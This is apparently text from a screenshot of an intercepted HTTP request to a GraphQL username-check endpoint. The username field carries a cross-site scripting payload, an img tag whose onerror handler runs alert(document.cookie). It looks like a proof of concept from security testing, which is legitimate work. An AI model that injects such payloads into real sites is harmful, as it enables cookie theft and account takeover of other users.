 1 POST /query HTTP/1.1
2 Host: eco
3 Connection: close
4 Content-Length: 170
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
6 accept: */*
7 content-type: application/json
8 sec-ch-ua-mobile: ?0
9 authorization:
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
11 sec-ch-ua-platform: "Windows"
12 Origin: https:// com
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
18
19 {
"operationName":"IsUsernameExisting",
"variables":{
"username":"kite<img src=62 onerror=(function(){alert(document.cookie)})()>"
},
"query":"query IsUsernameExisting($username: String!) {\n  usernameExist(username: $username)\n}\n"
}